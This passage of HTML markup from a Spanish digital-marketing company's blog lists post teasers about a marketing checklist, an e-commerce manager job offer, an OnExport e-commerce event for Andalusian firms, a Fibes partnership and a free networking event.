					<a href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" rel="bookmark">¿Estás haciendo marketing digital en tu negocio? &#8211; Las 10 claves para averiguarlo</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:03+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/&media=https://www.mkg20.es/wp-content/uploads/2016/12/mkg20.es-ecommerce.jpg&description=%C2%BFEst%C3%A1s+haciendo+marketing+digital+en+tu+negocio%3F+%26%238211%3B+Las+10+claves+para+averiguarlo" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					¿Va a sobrevivir tu negocio al 2017? Hoy queremos ponerte a prueba. Hemos recopilado los 10 puntos principales para sabe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/10-claves-para-hacer-marketing-digital-en-tu-empresa/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-16870" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-16870 post type-post status-publish format-standard hentry category-sin-categorizar tag-e-commerce tag-ecommerce tag-empleo tag-empresa-de-marketing-online">
	<div class="article-inner">
		<header class="entry-header">
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					Dic				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/" rel="bookmark">Oferta de empleo: Se busca un E-commerce Manager</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:02+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/&media=https://www.mkg20.es/wp-includes/images/media/default.png&description=Oferta+de+empleo%3A+Se+busca+un+E-commerce+Manager" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					Buscamos un E-commerce Manager para integrarse en el equipo de una importante empresa, cliente de Mkg20 Digital Train. S...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/se-busca-e-commerce-manager-mkg20/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-23395" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-23395 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-ciclo-jornadas-sevilla tag-emprendedores tag-emprendimiento tag-empresarios tag-empresas tag-empresas-andaluzas tag-empresas-sevilla tag-exportacion tag-extenda tag-externacionalizacion tag-formacion-tienda-online tag-javier-merchan tag-jornada tag-jornadas-exportacion tag-jornadas-sevilla tag-marketing-digital tag-marketing-online tag-mkg20 tag-mkg20-digital-trian tag-redes-sociales tag-sem tag-seo tag-social-media tag-tiendas-online">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg" class="attachment-large size-large wp-image-16789" alt="Javier Merchán Jornada Tienda On line mkg20" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" rel="bookmark">E-commerce y las tiendas online, objetivo de 130 empresas andaluzas en el ciclo OnExport</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:00+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/&media=https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg&description=E-commerce+y+las+tiendas+online%2C+objetivo+de+130+empresas+andaluzas+en+el+ciclo+OnExport" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>La jornada “E-commerce y tiendas virtuales para la exportación” tenía como objetivo mostrar las mejores estrategias, herramientas, aplicaciones y plataformas para garantizar el éxito en la exportación e internacionalización de las empresas</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas-2/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-16771" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-16771 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-ciclo-jornadas-sevilla tag-emprendedores tag-emprendimiento tag-empresarios tag-empresas tag-empresas-andaluzas tag-empresas-sevilla tag-exportacion tag-extenda tag-externacionalizacion tag-formacion-tienda-online tag-javier-merchan tag-jornada tag-jornadas-exportacion tag-jornadas-sevilla tag-marketing-digital tag-marketing-online tag-mkg20 tag-mkg20-digital-trian tag-redes-sociales tag-sem tag-seo tag-social-media tag-tiendas-online">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg" class="attachment-large size-large wp-image-16789" alt="Javier Merchán Jornada Tienda On line mkg20" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" rel="bookmark">E-commerce y las tiendas online, objetivo de 130 empresas andaluzas en el ciclo OnExport</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:43:01+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/&media=https://www.mkg20.es/wp-content/uploads/2016/11/JavierOnExportJornada.jpg&description=E-commerce+y+las+tiendas+online%2C+objetivo+de+130+empresas+andaluzas+en+el+ciclo+OnExport" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>La jornada “E-commerce y tiendas virtuales para la exportación” tenía como objetivo mostrar las mejores estrategias, herramientas, aplicaciones y plataformas para garantizar el éxito en la exportación e internacionalización de las empresas</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/e-commerce-las-tiendas-online-objetivo-mas-130-empresas-andaluzas/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-16578" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-16578 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-analitica tag-consultoria tag-fibes tag-formacion tag-linkedin tag-marketing-digital tag-posicionamiento tag-proyecto-comunicacion tag-rediseno-web tag-seo tag-web">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion-1024x332.png" class="attachment-large size-large wp-image-16586" alt="mkg-fibes-colaboracion" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion-1024x332.png 1024w, https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion-300x97.png 300w, https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion-768x249.png 768w, https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion-1536x498.png 1536w, https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion-1200x389.png 1200w, https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion-150x49.png 150w, https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion.png 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/" rel="bookmark">MKG20 Digital Train y Fibes firman un acuerdo de colaboración que mantiene su vínculo durante un año</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:58+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/&media=https://www.mkg20.es/wp-content/uploads/2016/10/mkg-fibes-colaboracion.png&description=MKG20+Digital+Train+y+Fibes+firman+un+acuerdo+de+colaboraci%C3%B3n+que+mantiene+su+v%C3%ADnculo+durante+un+a%C3%B1o" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p> La empresa de marketing digital y el Palacio Congresos y Exposiciones de Sevilla siguen alineados en sus objetivos digitales a medio y largo plazo.</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/mkg20-digital-train-y-fibes-firman-un-acuerdo-de-colaboracion-que-mantiene-su-vinculo-durante-un-ano/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-16444" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-16444 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clientes tag-eventos tag-eventos-comerciales tag-jornadas-gratuitas tag-marketing tag-networking">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/mejora-asistencia-a-eventos/">
							<img width="1024" height="683" src="https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390-1024x683.jpg" class="attachment-large size-large wp-image-16479" alt="eventos convotaria" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390-1024x683.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390-300x200.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390-768x512.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390-1536x1024.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390-1200x800.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390-150x100.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390.jpg 1620w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					18				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/mejora-asistencia-a-eventos/" rel="bookmark">Jornada gratuita:  «Claves para optimizar la asistencia a eventos comerciales y networking»</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:56+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/mejora-asistencia-a-eventos/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/mejora-asistencia-a-eventos/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/mejora-asistencia-a-eventos/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/mejora-asistencia-a-eventos/&media=https://www.mkg20.es/wp-content/uploads/2016/10/O6NM390.jpg&description=Jornada+gratuita%3A++%C2%ABClaves+para+optimizar+la+asistencia+a+eventos+comerciales+y+networking%C2%BB" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/mejora-asistencia-a-eventos/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
